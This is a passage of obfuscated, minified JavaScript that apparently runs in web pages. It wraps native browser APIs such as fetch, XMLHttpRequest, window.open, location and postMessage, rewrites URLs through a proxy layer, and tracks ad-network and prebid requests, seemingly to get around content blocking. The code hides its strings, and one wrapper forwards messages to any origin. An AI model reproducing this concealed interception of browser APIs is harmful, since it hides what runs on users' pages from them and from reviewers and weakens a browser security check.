Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][Fr(0x5dd)](LI)[Fr(0x9d3)][Fr(0x5dd)][Fr(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[Fr(0x3b5)]:Ld;}}),ar(LI,hD(0x341),hD(0x5bb),function(LK,Ls){const FP=hD,Ll=LK[FP(0xf29)](),Ld=((()=>{const Fz=FP;if(Ll[Fz(0x945)](Fz(0xc81))||Ll[Fz(0x945)](Fz(0x103c)))return(0x0,S0['EW'])(Ll)?Ll:(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][Fz(0xa1f)],'endpoint':S1['A'][Fz(0xd3b)]});{const LD=S9['A'][Fz(0x5dd)](LI)[Fz(0x52a)][Fz(0x5dd)][Fz(0x433)](LI[Fz(0x34c)]);return(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][Fz(0xa1f)],'baseUrl':LD,'endpoint':S1['A'][Fz(0xd3b)]});}})());return S9['A'][FP(0x5dd)](LI)[FP(0x1f0)][FP(0x655)](this,Ld,Ls);}),ar(LI,hD(0x7d9),hD(0x2c4),function(LK,Ls){const FA=hD;try{const Ll=new LI[(FA(0x37b))](S1['A'][FA(0xd3b)])[FA(0x361)];if(FA(0x4d7)===LK[FA(0xf29)]()&&'\x0a'===Ls&&this[FA(0x839)](Ll)&&(0x0,S0['EW'])(LI[FA(0x6c5)][FA(0xa71)])){const Ld=new LI[(FA(0x37b))]((0x0,S0['sH'])(LI[FA(0x6c5)][FA(0xa71)])[FA(0x3b5)]);if((FA(0x3c0)===Ld[FA(0x361)]||FA(0x87f)===Ld[FA(0x361)])&&Ld[FA(0xe77)][FA(0x945)](FA(0xcfe))&&Ld[FA(0xe77)][FA(0x839)](FA(0x477))){const LD=S9['A'][FA(0x5dd)](LI)[FA(0x638)][FA(0x655)](this,LK,Ls);return S9['A'][FA(0x5dd)](LI)[FA(0x638)][FA(0x655)](LD,Ll,Ld[FA(0x361)]);}}}catch(n0){return S9['A'][FA(0x5dd)](LI)[FA(0x638)][FA(0x655)](this,LK,Ls);}try{if((0x0,S0['EW'])(this)){const n1=(0x0,S0['sH'])(this)[FA(0x3b5)];return S9['A'][FA(0x5dd)](LI)[FA(0x638)][FA(0x655)](n1,LK,Ls);}return S9['A'][FA(0x5dd)](LI)[FA(0x638)][FA(0x655)](this,LK,Ls);}catch(n2){return S9['A'][FA(0x5dd)](LI)[FA(0x638)][FA(0x655)](this,LK,Ls);}},function(LK,Ls){const FG=hD;try{if(FG(0xb5b)==typeof this&&(this[FG(0x945)](FG(0xc81))||this[FG(0x945)](FG(0x103c)))&&S0['ht'][FG(0xdfd)](Ll=>aj(this,'/'[FG(0x1d4)](Ll,'/'))))return!0x0;if(FG(0x4d7)===LK[FG(0xf29)]()&&'\x0a'===Ls&&FG(0xb5b)==typeof this&&this[FG(0x839)](new LI[(FG(0x37b))](S1['A'][FG(0xd3b)])[FG(0x361)]))return!0x0;}catch(Ll){}return!0x1;},{'throwError':!0x1}),ar(LI,hD(0x102f),hD(0x359),async function(LK,Ls){const FO=hD;let Ll,Ld,LD;ak(LI,LK)?{protectedInput:Ll,originalUrl:Ld,additionalHeaders:LD}=await aK(LI,LC,LK):{protectedInput:Ll,originalUrl:Ld,additionalHeaders:LD}=aB(LI,LC,LK);for(var n0=arguments[FO(0xe51)],n1=new Array(n0>0x2?n0-0x2:0x0),n2=0x2;n2<n0;n2++)n1[n2-0x2]=arguments[n2];if((LC[FO(0xbce)][FO(0x839)](FO(0x2d8))||LC[FO(0xbce)][FO(0x839)](FO(0xe0c)))&&(Ld[FO(0x9b4)](FO(0x485))||Ld[FO(0x9b4)](FO(0x379)))){const {wnd:n5}=(function(){const Fk=FO;let n6=LI,n7=document;for(;n6!==LI[Fk(0xa4c)];)try{n7=n6[Fk(0x971)][Fk(0x34c)],n6=n6[Fk(0x971)][Fk(0xc2f)];}catch(n8){break;}return{'wnd':n6,'doc':n7};}());if(LI!==n5)return n5[FO(0x359)][FO(0x655)](n5,Ld,Ls,...n1);}Ls=as(Ll,Ls,LD);const n3=LO(Ld);if(FO(0xd6f)===n3||FO(0x1e2)===n3){const n6=new URL(Ld)[FO(0x58c)][FO(0x5dd)](FO(0x3ef));!function(n7,n8,n9,nS,na){const FB=FO;SC(n7,FB(0x1030),(arguments[FB(0xe51)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[FB(0x5c1)](FB(0x1d6),n8)[FB(0x5c1)](FB(0xf6e),n9)[FB(0x5c1)](FB(0xe82),nS)[FB(0x5c1)](FB(0xbef),na[FB(0xf29)]()));}(LC,window[FO(0x1a3)],FO(0x856),null!=n6?n6:'',FO(0x1e2)===n3);}const n4=S9['A'][FO(0x5dd)](LI)[FO(0x954)][FO(0x655)](this,Ll,Ls,...n1);if(n3){const n7=await n4,n8=await n7[FO(0xe8d)]()[FO(0x382)]();return S4['A'][FO(0x451)](FO(0x483)[FO(0x1d4)](n3,')'),Ld,n8),n7;}return n4;}),ar(LI,hD(0x102f),hD(0xbb9),function(LK,Ls){const Fq=hD;if(ak(LI,LK))throw new TypeError(Fq(0x441));const {protectedInput:Ll,additionalHeaders:Ld}=aB(LI,LC,LK);Ls=as(Ll,Ls,Ld);for(var LD=arguments[Fq(0xe51)],n0=new Array(LD>0x2?LD-0x2:0x0),n1=0x2;n1<LD;n1++)n0[n1-0x2]=arguments[n1];return S9['A'][Fq(0x5dd)](LI)[Fq(0xd71)][Fq(0x655)](this,Ll,Ls,...n0);},null,{'throwError':!0x0}),aP(LI,hD(0x102f),hD(0x4e2),{'get':function(){const FK=hD;for(var LK,Ls=arguments[FK(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];const LD=S9['A'][FK(0x5dd)](LI)[FK(0x3c1)],n0=(null===(LK=LD[FK(0x5dd)])||void 0x0===LK?void 0x0:LK[FK(0x655)](this,...Ll))||LD[FK(0xd23)];return new Proxy(n0,{'get':function(n1,n2,n3){const Fs=FK;let n4=n1[n2];if(n4||Fs(0xb5b)!=typeof n2||(n4=n1[(0x0,Sn['md'])(n2)]),!n4)return n4;if(Fs(0x1ca)==typeof n4)return S9['A'][Fs(0x5dd)](LI)[Fs(0x218)][Fs(0x655)](n4[Fs(0xda1)])[Fs(0x9b4)](Fs(0xe5d))?n4[Fs(0xda1)](n1):n4;if(!aw(n4))return n4;if(n4&&n4[Fs(0x102f)]&&n4 instanceof n4[Fs(0x102f)]&&n4[Fs(0xf1f)]){const n5=n4[Fs(0xf1f)][Fs(0x65d)](Fs(0x692));n5&&Fs(0xc14)!==n5&&Fs(0x1f9)!==n5&&!n5[Fs(0x945)](Fs(0xea8))||(n4[Fs(0x399)]||(n4[Fs(0x399)]=!0x0,SB(n4[Fs(0xc2f)]),a5(n4[Fs(0xc2f)]),SZ[Fs(0xb1f)](n4[Fs(0xc2f)])),ac(n4[Fs(0xc2f)]),aT(LC,n4[Fs(0xc2f)]));}return n4;}});}}),aP(LI,hD(0x102f),hD(0xace),{'get':function(){const Fl=hD;for(var LK=arguments[Fl(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][Fl(0x5dd)](LI)[Fl(0x7e4)][Fl(0x5dd)][Fl(0x655)](this,...Ls);return(0x0,Sn['_'])(Ld)&&(Ld=(0x0,Sn['ks'])(Ld)),Ld;},'set':function(LK){const Fd=hD;(0x0,Sn['_'])(LK)||(LK=(0x0,Sn['md'])(LK));for(var Ls=arguments[Fd(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][Fd(0x5dd)](LI)[Fd(0x7e4)][Fd(0x5c1)][Fd(0x655)](this,LK,...Ll);}}),(0x0,S0['Vp'])(LC)&&aP(LI,hD(0x81e),hD(0xf81),{'get':function(){const FD=hD;for(var LK=arguments[FD(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][FD(0x5dd)](LI)[FD(0xab8)][FD(0x5dd)][FD(0x655)](this,...Ls);},'set':function(LK){const m0=hD;if(m0(0xc33)===S9['A'][m0(0x5dd)](LI)[m0(0xe14)][m0(0x5dd)][m0(0x655)](this)[m0(0xb87)]()){var Ls;const Ll=aJ(LC,LK);LK=null!==(Ls=null==Ll?void 0x0:Ll[m0(0x28e)])&&void 0x0!==Ls?Ls:'';}S9['A'][m0(0x5dd)](LI)[m0(0xab8)][m0(0x5c1)][m0(0x655)](this,LK);}}),ar(LI,hD(0x102f),hD(0xc47),function(LK,Ls,Ll){const m1=hD;if(Ll){const n0=Ll[m1(0x3d0)](',')[m1(0x57d)](n1=>{const m2=m1;if(n1[m2(0x9b4)](m2(0xe55))){const n2=n1[m2(0x3d0)]('=')[0x1];return m2(0xe55)[m2(0x1d4)](au(LC,n2,S9['A'][m2(0x5dd)](LI)[m2(0x52a)][m2(0x5dd)][m2(0x433)](LI[m2(0x34c)])));}return n1;});Ll=n0[m1(0xfd6)](',');}if([m1(0x1f9)][m1(0x9b4)](LK)){const n1=S9['A'][m1(0x5dd)](LI)[m1(0xa10)][m1(0x655)](this,LK,Ls,Ll);return new Proxy(n1,{'get':function(n2,n3){const m3=m1;return m3(0x6c5)===n3?new Proxy(n2[m3(0x6c5)],{'set':function(n4,n5,n6){const m4=m3;if(m4(0xa71)===n5){const n7=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':n6,'kind':S0['MN'][m4(0xafc)],'baseUrl':S9['A'][m4(0x5dd)](LI)[m4(0x52a)][m4(0x5dd)][m4(0x433)](LI[m4(0x34c)]),'endpoint':S1['A'][m4(0xd3b)]});return SK(LI,n1,n7,Ll),n4[n5]=n7;}return n4[n5]=n6;}}):n2[n3];}});}var Ld;LK&&m1(0xb5b)==typeof LK&&(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][m1(0xafc)],'baseUrl':S9['A'][m1(0x5dd)](LI)[m1(0x52a)][m1(0x5dd)][m1(0x433)](LI[m1(0x34c)]),'endpoint':S1['A'][m1(0xd3b)],'extra':{'sourceFrameOrigin':null===(Ld=aO(LI))||void 0x0===Ld?void 0x0:Ld[m1(0xf98)]}}));let LD=LI;for(;SG(LD,m1(0x518),m1(0xec9),{'url':LK,'target':Ls,'windowFeatures':Ll,'name':LI[m1(0xace)]}),LD!==LI[m1(0xa4c)];)LD=LD[m1(0x971)][m1(0xc2f)];return LI;});const LG={'gpt':hD(0xb9f),'gpt_limited':hD(0xb02),'adsense':hD(0x2b7),'aps':hD(0x309),'prebid_sovrn':hD(0xea0),'prebid_sharethrough':hD(0x90c),'prebid_yieldmo':hD(0x471),'prebid_triplelift':hD(0x497),'prebid_minutemedia':hD(0xe87),'prebid_kueezrtb':hD(0xc91),'prebid_vidazoo':hD(0xf90),'prebid_adagio':hD(0xbd7),'prebid_onetag':hD(0xf96),'prebid_criteo':hD(0x1c1),'prebid_appnexus':hD(0xbc7),'prebid_adtelligent':hD(0x234),'prebid_rubicon':hD(0x444),'prebid_smartadserver':hD(0xf10),'prebid_nextmillennium':hD(0xab7),'prebid_trustedstack':hD(0xf3b),'prebid_orbidder':hD(0xdc2),'prebid_grid_criteo':hD(0x8ab),'prebid_visx':hD(0xc22),'prebid_equativ':hD(0xde2),'prebid_pubmatic':hD(0x8c6),'prebid_yieldlab':hD(0x904)};function LO(LK){const m5=hD;for(const Ls in LG)if(LG[Ls]&&LK[m5(0x945)](LG[Ls]))return Ls;return'';}var Lk;ar(LI,hD(0xfba),hD(0xc47),function(LK,Ls){const m6=hD,Ll=Ls;let Ld='';const LD=S9['A'][m6(0x5dd)](LI)[m6(0x52a)][m6(0x5dd)][m6(0x433)](LI[m6(0x34c)]),{additionalHeaders:n0,url:n1}=aq(LI,0x0,m6(0xb5b)==typeof Ls?(0x0,S0['Xz'])(Ls,LD):Ls);m6(0xb5b)==typeof(Ls=m6(0xb5b)==typeof Ls?n1[m6(0xa71)]:n1)?(Ld=LO(Ls),(0x0,S0['EW'])(Ls)||(Ls=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ls,'kind':S0['MN'][m6(0xa1f)],'baseUrl':LD,'endpoint':S1['A'][m6(0xd3b)]}))):Ls instanceof LI[m6(0x37b)]&&(Ld=LO(Ls[m6(0xa71)]),(0x0,S0['EW'])(Ls[m6(0xa71)])||((Ls=new LI[(m6(0x37b))](Ls))[m6(0xa71)]=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ls[m6(0xa71)],'kind':S0['MN'][m6(0xa1f)],'baseUrl':LD,'endpoint':S1['A'][m6(0xd3b)]}))),Ld&&S9['A'][m6(0x5dd)](LI)[m6(0x3ea)][m6(0x655)](this,m6(0x404),()=>{const m7=m6;0x4===this[m7(0xa54)]&&S4['A'][m7(0x451)](m7(0x483)[m7(0x1d4)](Ld,')'),Ll,this[m7(0xcd0)]);});for(var n2=arguments[m6(0xe51)],n3=new Array(n2>0x2?n2-0x2:0x0),n4=0x2;n4<n2;n4++)n3[n4-0x2]=arguments[n4];const n5=S9['A'][m6(0x5dd)](LI)[m6(0x307)][m6(0x655)](this,LK,Ls,...n3);for(const [n6,n7]of Object[m6(0x2da)](n0))this[m6(0x61d)](m6(0xbe8)[m6(0x1d4)](n6),aW(n7));return n5;}),aP(LI,hD(0xfba),hD(0xb38),{'get':function(){const m8=hD;for(var LK=arguments[m8(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][m8(0x5dd)](LI)[m8(0x93f)][m8(0x5dd)][m8(0x655)](this,...Ls);return Ld&&(0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[m8(0x3b5)]:Ld;}}),ar(LI,hD(0xfba),hD(0x2a9),function(){const m9=hD;for(var LK=arguments[m9(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][m9(0x5dd)](LI)[m9(0xf2c)][m9(0x655)](this,...Ls);}),ar(LI,hD(0xd38),hD(0x65c),function(LK,Ls,Ll){const mS=hD;return Ll&&(Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][mS(0xa1f)],'baseUrl':S9['A'][mS(0x5dd)](LI)[mS(0x52a)][mS(0x5dd)][mS(0x433)](LI[mS(0x34c)]),'endpoint':S1['A'][mS(0xd3b)]})),S9['A'][mS(0x5dd)](LI)[mS(0x676)][mS(0x655)](this,LK,Ls,Ll);}),aE(LI,hD(0x2d6),function(LK,Ls,Ll){const ma=hD,Ld=Ls&&Ls[ma(0x9b4)](ma(0x292))?(0x0,aS['oY'])({'protectUrlContext':LC,'value':Ls}):Ls;return new(S9['A'][ma(0x5dd)](LI))[(ma(0x2d6))](LK,Ld,Ll);}),aE(LI,hD(0xbdc),function(LK,Ls){const mL=hD;return LK?new(S9['A'][mL(0x5dd)](LI))[(mL(0xbdc))]((0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][mL(0x9e0)],'baseUrl':S9['A'][mL(0x5dd)](LI)[mL(0x52a)][mL(0x5dd)][mL(0x433)](LI[mL(0x34c)]),'endpoint':S1['A'][mL(0xd3b)]}),Ls):new(S9['A'][mL(0x5dd)](LI))[(mL(0xbdc))](LK,Ls);}),LI[hD(0x69a)]=aI(LI,hD(0xc2f),hD(0x6c5),{'get':function(LK,Ls){const mn=hD,Ll=LI[mn(0x6c5)][Ls];if(mn(0xb5b)==typeof Ls&&[mn(0xa71),mn(0x738),mn(0x361),mn(0xf98),mn(0x50d),mn(0xb36),mn(0xd44),mn(0xc2c),mn(0xe77)][mn(0x9b4)](Ls)){const Ld=LI[mn(0x6c5)][mn(0xa71)],LD=new URL(Ld);return new URL((0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[mn(0x3b5)]:Ld)[Ls]||LD[Ls];}return mn(0xce8)===Ls?LI[mn(0x6c5)][Ls]:mn(0xf29)===Ls?function(){const my=mn,n0=LI[my(0x6c5)][my(0xa71)];return(0x0,S0['EW'])(n0)?(0x0,S0['sH'])(n0)[my(0x3b5)]:n0;}:mn(0x1ca)==typeof Ll?Ll[mn(0xda1)](LI[mn(0x6c5)]):Ll;},'set':function(LK,Ls,Ll){const mZ=hD;return LI[mZ(0x6c5)][Ls]=Ll,!0x0;}}),LI[hD(0x34c)][hD(0x69a)]=aI(LI,hD(0x34c),hD(0x6c5),{'get':function(LK,Ls){const mJ=hD,Ll=LI[mJ(0x34c)][mJ(0x6c5)][Ls];if(mJ(0xb5b)==typeof Ls&&[mJ(0xa71),mJ(0x738),mJ(0x361),mJ(0xf98),mJ(0x50d),mJ(0xb36),mJ(0xd44),mJ(0xc2c),mJ(0xe77)][mJ(0x9b4)](Ls)){const Ld=LI[mJ(0x34c)][mJ(0x6c5)][mJ(0xa71)];return new URL((0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[mJ(0x3b5)]:Ld)[Ls];}return mJ(0xce8)===Ls?LI[mJ(0x34c)][mJ(0x6c5)][Ls]:mJ(0xf29)===Ls?function(){const mt=mJ,LD=LI[mt(0x34c)][mt(0x6c5)][mt(0xa71)];return(0x0,S0['EW'])(LD)?(0x0,S0['sH'])(LD)[mt(0x3b5)]:LD;}:mJ(0x1ca)==typeof Ll?Ll[mJ(0xda1)](LI[mJ(0x34c)][mJ(0x6c5)]):Ll;},'set':function(LK,Ls,Ll){const mN=hD;return LI[mN(0x34c)][mN(0x6c5)][Ls]=Ll,!0x0;}}),LI[hD(0xb22)]=aI(LI,hD(0xc2f),hD(0x971),(Lk=LI,{'get':function(LK,Ls){const mQ=hD;if(mQ(0xb22)===Ls)return Lk[mQ(0x971)][mQ(0x971)]===Lk[mQ(0x971)]?Lk[mQ(0xb22)]:Lk[mQ(0x971)][mQ(0x971)];if(mQ(0x69a)===Ls)return Lk[mQ(0x971)][mQ(0x6c5)];const Ll=Lk[mQ(0x971)][Ls];return mQ(0xd21)===Ls?function(Ld,LD){const mp=mQ;for(var n0=arguments[mp(0xe51)],n1=new Array(n0>0x2?n0-0x2:0x0),n2=0x2;n2<n0;n2++)n1[n2-0x2]=arguments[n2];return Lk[mp(0x971)][mp(0xd21)](Ld,'*',...n1);}:mQ(0x1ca)==typeof Ll&&Ll[mQ(0xda1)][mQ(0xf29)]()[mQ(0x9b4)](mQ(0xe5d))?Ll[mQ(0xda1)](Lk[mQ(0x971)]):Ll;},'set':function(LK,Ls,Ll){const mV=hD;return Lk[mV(0x971)][Ls]=Ll,!0x0;}})),Object[hD(0xf82)](LI)[hD(0x3a0)](LK=>{const mx=hD;try{if(!LK[mx(0x945)](mx(0x935))||!LK[mx(0x839)](mx(0x1ec)))return;const Ls=[mx(0xc53),mx(0xade)];for(const Ll of Ls){const Ld=LI[mx(0x1011)][mx(0xb30)](LI[LK][mx(0xdb7)],Ll);Ld&&LI[mx(0x1011)][mx(0xae3)](LI[LK][mx(0xdb7)],Ll,{'get':function(){const mu=mx;for(var LD=arguments[mu(0xe51)],n0=new Array(LD),n1=0x0;n1<LD;n1++)n0[n1]=arguments[n1];let n2=Ld[mu(0x5dd)][mu(0x655)](this,...n0);return mu(0xb5b)==typeof n2&&n2[mu(0x945)](mu(0x42c))&&(n2=n2[mu(0x3d2)](0x3)),n2;},'set':function(LD){const mi=mx;mi(0xb5b)!=typeof LD&&mi(0x602)!=typeof LD||(LD=mi(0x42c)+LD);const n0=Ld[mi(0x5dd)][mi(0x655)](this);for(var n1=arguments[mi(0xe51)],n2=new Array(n1>0x1?n1-0x1:0x0),n3=0x1;n3<n1;n3++)n2[n3-0x1]=arguments[n3];return n0===LD?LD:Ld[mi(0x5c1)][mi(0x655)](this,LD,...n2);}});}}catch(LD){}});},aI=function(LC,LI,LE,Lr){const mU=Rn;let LP=arguments[mU(0xe51)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return LC[LI]&&LC[LI][LE]?new Proxy({},{'get':function(Lz,LA){const mb=mU;try{for(var LG=arguments[mb(0xe51)],LO=new Array(LG>0x2?LG-0x2:0x0),Lk=0x2;Lk<LG;Lk++)LO[Lk-0x2]=arguments[Lk];if(Lr&&Lr[mb(0x5dd)]&&aA[mb(0x655)](this,LC,LI,LE,LP,null,null))return Lr[mb(0x5dd)][mb(0x655)](Lz,Lz,LA,...LO);{const LB=LC[LI][LE][LA];return mb(0x1ca)==typeof LB?LB[mb(0xda1)](LC[LI][LE]):LB;}}catch(Lq){S4['A'][mb(0x451)](mb(0xb25)+LI+'.'+LE+'.'+LA[mb(0xf29)](),Lq[mb(0xa2d)]);const LK=LC[LI][LE][LA];return mb(0x1ca)==typeof LK?LK[mb(0xda1)](LC[LI][LE]):LK;}},'set':function(Lz,LA,LG){const mM=mU;try{for(var LO=arguments[mM(0xe51)],Lk=new Array(LO>0x3?LO-0x3:0x0),LB=0x3;LB<LO;LB++)Lk[LB-0x3]=arguments[LB];return Lr&&Lr[mM(0x5c1)]&&aA[mM(0x655)](this,LC,LI,LE,LP,null,null)?Lr[mM(0x5c1)][mM(0x655)](Lz,Lz,LA,LG,...Lk):(LC[LI][LE][LA]=LG,!0x0);}catch(Lq){return S4['A'][mM(0x451)](mM(0x2b3)+LI+'.'+LE+'.'+LA[mM(0xf29)]()+'='+LG[mM(0xf29)](),Lq[mM(0xa2d)]),LC[LI][LE][LA]=LG,!0x0;}}}):null;},aE=function(LC,LI,LE){const mR=Rn;let Lr=arguments[mR(0xe51)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;LC[LI]&&LC[LI][mR(0xdb7)]&&(LC[LI]=function(){const mh=mR;for(var LP=arguments[mh(0xe51)],Lz=new Array(LP),LA=0x0;LA<LP;LA++)Lz[LA]=arguments[LA];try{return LE&&aA[mh(0x655)](this,LC,LI,mh(0x236),Lr,null,null,...Lz)?LE[mh(0x655)](this,...Lz):new(S9['A'][mh(0x5dd)](LC))[LI](...Lz);}catch(LG){return S4['A'][mh(0x451)](mh(0xbaa)+LI+mh(0xefc),LG[mh(0xa2d)],...Lz),new(S9['A'][mh(0x5dd)](LC))[LI](...Lz);}},Object[mR(0xae3)](LC[LI],mR(0xace),{'value':LI}),Object[mR(0xae3)](LC[LI],mR(0xd83),{'value':!0x0}),LC[LI][mR(0xdb7)]=S9['A'][mR(0x5dd)](LC)[LI+mR(0x72f)]);},ar=function(LC,LI,LE,Lr){const mf=Rn;let LP=arguments[mf(0xe51)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Lz=arguments[mf(0xe51)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!S9['A'][mf(0x5dd)](LC)[LI+'_'+LE])return;const LA=mf(0xc2f)===LI[mf(0xb87)]()?LC:mf(0x34c)===LI?LC[mf(0x34c)]:mf(0x40f)===LI?LC[mf(0x40f)]:LC[LI][mf(0xdb7)],LG=function(){const me=mf;for(var Lk=arguments[me(0xe51)],LB=new Array(Lk),Lq=0x0;Lq<Lk;Lq++)LB[Lq]=arguments[Lq];try{return Lr&&aA[me(0x655)](this,LC,LI,LE,LP,null,null,...LB)?Lr[me(0x655)](this,...LB):S9['A'][me(0x5dd)](LC)[LI+'_'+LE][me(0x655)](this,...LB);}catch(LK){if(Lz[me(0x454)])throw LK;return me(0x40f)!==LI&&S4['A'][me(0x451)](me(0xbaa)+LI+'.'+LE,LK[me(0xa2d)],...LB),S9['A'][me(0x5dd)](LC)[LI+'_'+LE][me(0x655)](this,...LB);}};Object[mf(0xae3)](LG,mf(0xace),{'value':LE}),Object[mf(0xae3)](LG,mf(0xd83),{'value':!0x0}),LC===top&&Object[mf(0xae3)](LG,mf(0xf29),{'value':function(){const mF=mf;return S9['A'][mF(0x5dd)](LC)[LI+'_'+LE][mF(0xf29)]();}});const LO=Object[mf(0xb30)](LA,LE);if(LO){const Lk={...LO,'value':LG};delete Lk[mf(0x5dd)],delete Lk[mf(0x5c1)],Object[mf(0xae3)](LA,LE,Lk);}else LA[LE]=LG;},aP=function(LC,LI,LE,Lr){const mm=Rn;let LP=arguments[mm(0xe51)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!S9['A'][mm(0x5dd)](LC)[LI+'_'+LE])return;const Lz=function(){const mY=mm;for(var LG=arguments[mY(0xe51)],LO=new Array(LG),Lk=0x0;Lk<LG;Lk++)LO[Lk]=arguments[Lk];try{return Lr&&Lr[mY(0x5dd)]&&aA[mY(0x655)](this,LC,LI,LE,LP,null,null,...LO)?Lr[mY(0x5dd)][mY(0x655)](this,...LO):S9['A'][mY(0x5dd)](LC)[LI+'_'+LE][mY(0x5dd)][mY(0x655)](this,...LO);}catch(LB){return S4['A'][mY(0x451)](mY(0xac7)+LI+'.'+LE+mY(0xc6b),LB[mY(0xa2d)],...LO),S9['A'][mY(0x5dd)](LC)[LI+'_'+LE][mY(0x5dd)][mY(0x655)](this,...LO);}};Object[mm(0xae3)](Lz,mm(0xace),{'value':mm(0x528)+LE}),Object[mm(0xae3)](Lz,mm(0xd83),{'value':!0x0});const LA=function(){const mv=mm;for(var LG=arguments[mv(0xe51)],LO=new Array(LG),Lk=0x0;Lk<LG;Lk++)LO[Lk]=arguments[Lk];try{return Lr&&Lr[mv(0x5c1)]&&aA[mv(0x655)](this,LC,LI,LE,LP,null,null,...LO)?Lr[mv(0x5c1)][mv(0x655)](this,...LO):S9['A'][mv(0x5dd)](LC)[LI+'_'+LE][mv(0x5c1)][mv(0x655)](this,...LO);}catch(LB){S4['A'][mv(0x451)](mv(0xac7)+LI+'.'+LE+mv(0x85a),LB[mv(0xa2d)],...LO),S9['A'][mv(0x5dd)](LC)[LI+'_'+LE][mv(0x5c1)][mv(0x655)](this,...LO);}};Object[mm(0xae3)](LA,mm(0xace),{'value':mm(0x4d4)+LE}),Object[mm(0xae3)](LA,mm(0xd83),{'value':!0x0}),LC[mm(0x1011)][mm(0xae3)](mm(0xc2f)===LI[mm(0xb87)]()?LC:LC[LI][mm(0xdb7)],LE,{'get':Lz,'set':LA});},az=function(LC,LI,LE,Lr,LP){const mg=Rn;let Lz=arguments[mg(0xe51)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return S9['A'][mg(0x5dd)](LC)[LI+'_'+LE]&&LC[mg(0x1011)][mg(0xae3)](LC[LI][mg(0xdb7)],LE,{'get':function(){const mj=mg;for(var LA=this,LG=arguments[mj(0xe51)],LO=new Array(LG),Lk=0x0;Lk<LG;Lk++)LO[Lk]=arguments[Lk];const LB=S9['A'][mj(0x5dd)](LC)[LI+'_'+LE][mj(0x5dd)][mj(0x655)](this,...LO);if(!LB||void 0x0===Proxy||!Lr||!aA[mj(0x655)](this,LC,LI,LE,Lz,null,null,...LO))return LB;const Lq={},LK=Lr[mj(0x5dd)];LK&&(Lq[mj(0x5dd)]=function(LD,n0){const mX=mj;try{for(var n1=arguments[mX(0xe51)],n2=new Array(n1>0x2?n1-0x2:0x0),n3=0x2;n3<n1;n3++)n2[n3-0x2]=arguments[n3];return LK[mX(0x655)](LA,LD,n0,...n2);}catch(n4){return S4['A'][mX(0x451)](mX(0xb25)+LI+'.'+LE+'.'+n0[mX(0xf29)](),n4[mX(0xa2d)]),LD[n0];}});const Ls=Lr[mj(0x5c1)];Ls&&(Lq[mj(0x5c1)]=function(LD,n0,n1){const mW=mj;try{for(var n2=arguments[mW(0xe51)],n3=new Array(n2>0x3?n2-0x3:0x0),n4=0x3;n4<n2;n4++)n3[n4-0x3]=arguments[n4];return Ls[mW(0x655)](LA,LD,n0,n1,...n3);}catch(n5){return S4['A'][mW(0x451)](mW(0x2b3)+LI+'.'+LE+'.'+n0[mW(0xf29)]()+'='+n1,n5[mW(0xa2d)]),LD[n0]=n1,!0x0;}});const Ll=Lr[mj(0x40d)];Ll&&(Lq[mj(0x40d)]=function(LD){const mH=mj;return Ll[mH(0x655)](LD,LD);});const Ld=Lr[mj(0xb30)];return Ld&&(Lq[mj(0xb30)]=function(LD,n0){const mc=mj;return Ld[mc(0x655)](LD,LD,n0);}),new Proxy(LB,Lq);},'set':function(){const mT=mg;if(!S9['A'][mT(0x5dd)](LC)[LI+'_'+LE][mT(0x5c1)])return!0x0;for(var LA=arguments[mT(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];return LP&&aA[mT(0x655)](this,LC,LI,LE,Lz,null,null,...LG)?LP[mT(0x655)](this,...LG):S9['A'][mT(0x5dd)](LC)[LI+'_'+LE][mT(0x5c1)][mT(0x655)](this,...LG);}});};function aA(LC,LI,LE,Lr){const mo=Rn;for(var LP=arguments[mo(0xe51)],Lz=new Array(LP>0x6?LP-0x6:0x0),LA=0x6;LA<LP;LA++)Lz[LA-0x6]=arguments[LA];return!Lr||Lr[mo(0x655)](this,...Lz);}const aG=(LC,LI,LE)=>{const mw=Rn;try{const Lr=aw(LI);if(Lr&&(!LE||mw(0xc14)===LE||mw(0x1f9)===LE||LE[mw(0x945)](mw(0xea8))))return!0x0;if(LE){const LP=aO(LC);if(!LP)return!0x1;const Lz=new URL((0x0,S0['EW'])(LE)?(0x0,S0['sH'])(LE)[mw(0x3b5)]:LE,LP[mw(0xa71)]);if(Lr&&Lz[mw(0xf98)]===LP[mw(0xf98)])return!0x0;try{if(mw(0x1f9)===LI[mw(0x6c5)][mw(0xa71)])return!0x0;}catch(LA){}}}catch(LG){}return!0x1;},aO=LC=>{const 